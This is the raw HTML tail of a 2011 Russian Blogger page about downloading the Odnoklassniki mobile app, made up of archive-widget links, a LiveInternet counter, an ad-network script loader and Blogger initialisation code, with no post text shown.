<a class='toggle' href='//odnokassniki.blogspot.com/2011/05/blog-post_9501.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1257058800000&toggleopen=MONTHLY-1304233200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/05/blog-post_9501.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1254380400000&toggleopen=MONTHLY-1304233200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/10/'>октября</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/05/blog-post_9501.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1251788400000&toggleopen=MONTHLY-1304233200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/09/'>сентября</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/05/blog-post_9501.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1249110000000&toggleopen=MONTHLY-1304233200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/08/'>августа</a>
<span class='post-count' dir='ltr'>(86)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/05/blog-post_9501.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1246431600000&toggleopen=MONTHLY-1304233200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/07/'>июля</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/05/blog-post_9501.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1243839600000&toggleopen=MONTHLY-1304233200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/06/'>июня</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/05/blog-post_9501.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1241161200000&toggleopen=MONTHLY-1304233200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/05/'>мая</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/05/blog-post_9501.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1238569200000&toggleopen=MONTHLY-1304233200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/04/'>апреля</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/05/blog-post_9501.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1235894400000&toggleopen=MONTHLY-1304233200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/03/'>марта</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/05/blog-post_9501.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1233475200000&toggleopen=MONTHLY-1304233200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/02/'>февраля</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/05/blog-post_9501.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1230796800000&toggleopen=MONTHLY-1304233200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/01/'>января</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/05/blog-post_9501.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1199174400000&toggleopen=MONTHLY-1304233200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/'>2008</a>
<span class='post-count' dir='ltr'>(766)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/05/blog-post_9501.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1228118400000&toggleopen=MONTHLY-1304233200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/12/'>декабря</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/05/blog-post_9501.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1225522800000&toggleopen=MONTHLY-1304233200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/11/'>ноября</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/05/blog-post_9501.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1222844400000&toggleopen=MONTHLY-1304233200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/10/'>октября</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/05/blog-post_9501.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1220252400000&toggleopen=MONTHLY-1304233200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/09/'>сентября</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/05/blog-post_9501.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1217574000000&toggleopen=MONTHLY-1304233200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/08/'>августа</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/05/blog-post_9501.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1214895600000&toggleopen=MONTHLY-1304233200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/07/'>июля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/05/blog-post_9501.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1212303600000&toggleopen=MONTHLY-1304233200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/06/'>июня</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/05/blog-post_9501.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1209625200000&toggleopen=MONTHLY-1304233200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/05/'>мая</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/05/blog-post_9501.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1207033200000&toggleopen=MONTHLY-1304233200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/05/blog-post_9501.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1204358400000&toggleopen=MONTHLY-1304233200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/03/'>марта</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/05/blog-post_9501.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1201852800000&toggleopen=MONTHLY-1304233200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/02/'>февраля</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='cleared'></div>
<div id='footer-wrapper'>
<div class='footer section' id='footer'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<center>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script><!--/LiveInternet-->
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<!-- код Nolix --> 
<div id=ncode><script type="text/javascript">
id = 19453; document.write('<sc'+'ript type="text/javascript" src="http://a.contextbar.ru/n.js?rnd='+Math.round(Math.random()*100000)+'"></sc'+'ript>');
</script></div>
<script type="text/javascript">document.getElementById('nlx').appendChild(document.getElementById('ncode'));</script>
<!-- конец кода Nolix -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-Footer'>
<div class='art-Footer-inner'>
<div class='art-Footer-text'>
<div class='art-footer-nav section' id='footersection'>
<div class='widget Text' data-version='1' id='Text99'>
<div class='widget-content'>
</div>
</div></div>
</div>
<script type='text/javascript'>
                artFixFooterMenu();
                artInsertSidebarBlocks("widget Gadget");
                artInsertSidebarBlocks("widget Label");
                artInsertSidebarBlocks("widget Profile");
                artInsertSidebarBlocks("widget Followers");
                artInsertSidebarBlocks("widget CustomSearch");
                artInsertSidebarBlocks("widget HTML");
                artInsertSidebarBlocks("widget Text");
                artInsertSidebarBlocks("widget AdSense");
                artInsertSidebarBlocks("widget Image");
                artInsertSidebarBlocks("widget Slideshow");
                artInsertSidebarBlocks("widget VideoBar");
                artInsertSidebarBlocks("widget Poll");
                artInsertSidebarBlocks("widget BlogList");
                artInsertSidebarBlocks("widget LinkList");
                artInsertSidebarBlocks("widget TextList");
                artInsertSidebarBlocks("widget Feed");
                artInsertSidebarBlocks("widget NewsBar");
                artInsertSidebarBlocks("widget Subscribe");
                artInsertSidebarBlocks("widget BloggerButton");
                artInsertSidebarBlocks("widget BlogArchive");
            </script>
</div>
<div class='art-Footer-background'></div>
</div>
</div>
</div>
<div class='cleared'></div>
<p class='art-page-footer'><a href='/'>Одноклассники?</a></p>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7ZjaTi00KZaGYj5LFjFoS-4u-2GQ:1769884519477';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7139835680864853603','//odnokassniki.blogspot.com/2011/05/blog-post_9501.html','7139835680864853603');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7139835680864853603', 'title': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?', 'url': 'https://odnokassniki.blogspot.com/2011/05/blog-post_9501.html', 'canonicalUrl': 'http://odnokassniki.blogspot.com/2011/05/blog-post_9501.html', 'homepageUrl': 'https://odnokassniki.blogspot.com/', 'searchUrl': 'https://odnokassniki.blogspot.com/search', 'canonicalHomepageUrl': 'http://odnokassniki.blogspot.com/', 'blogspotFaviconUrl': 'https://odnokassniki.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ru', 'localeUnderscoreDelimited': 'ru', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - RSS\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7139835680864853603/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/2218196578529181525/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'key': 'link', 'shareMessage': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook', 'target': 'facebook'}, {'name': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'key': 'blogThis', 'shareMessage': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Pinterest', 'target': 'pinterest'}, {'name': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'key': 'email', 'shareMessage': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ru\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0414\u0430\u043b\u0435\u0435...', 'pageType': 'item', 'postId': '2218196578529181525', 'postImageUrl': 'http://blogfile.narod2.ru/odnoklas/odnokl066.jpg', 'pageName': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 \u043c\u043e\u0431\u0438\u043b\u044c\u043d\u0430\u044f \u0432\u0435\u0440\u0441\u0438\u044f \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c', 'pageTitle': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?: \u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 \u043c\u043e\u0431\u0438\u043b\u044c\u043d\u0430\u044f \u0432\u0435\u0440\u0441\u0438\u044f \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c', 'linkCopiedToClipboard': '\u0421\u0441\u044b\u043b\u043a\u0430 \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430!', 'ok': '\u041e\u041a', 'postLink': '\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0421\u0432\u043e\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 \u043c\u043e\u0431\u0438\u043b\u044c\u043d\u0430\u044f \u0432\u0435\u0440\u0441\u0438\u044f \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c', 'description': '\u0413\u043b\u0430\u0432\u043d\u043e\u0435, \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 \u043c\u043e\u0431\u0438\u043b\u044c\u043d\u0430\u044f \u0432\u0435\u0440\u0441\u0438\u044f \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c, \u043d\u0430\u0431\u043b\u044e\u0434\u0430\u0435\u0442\u0435 \u0447\u0442\u043e \u043e\u043f\u0440\u043e\u0432\u0435\u0440\u0433\u043d\u0443\u0442\u043e, \u0442\u043e \u0434\u043e\u043b\u0436\u043d\u043e \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u044c\u0441\u044f \u0441\u043a\u043e\u043d\u0446\u0435\u043d\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043e. \u0414\u043b\u044f \u0441\u0432\u043e\u0435\u0433\u043e \u043c\u043e\u0449\u043d\u044b\u0439 \u043f\u043e\u0438...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uJYhh8MhSpJfSW3idXeCupc6Gn4BifmtFe77AFafufDM4qgNXbi61mZyprDaLx8lppuKX_uQb8JJEe240Qw4-dMm9hr6NNCAqNssoLpL9VEGm2', 'url': 'https://odnokassniki.blogspot.com/2011/05/blog-post_9501.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2218196578529181525}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'crosscol', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'crosscol', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2610236736-lbx__ru.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text99', 'footersection', document.getElementById('Text99'), {}, 'displayModeFull'));
</script>
</body>
</html>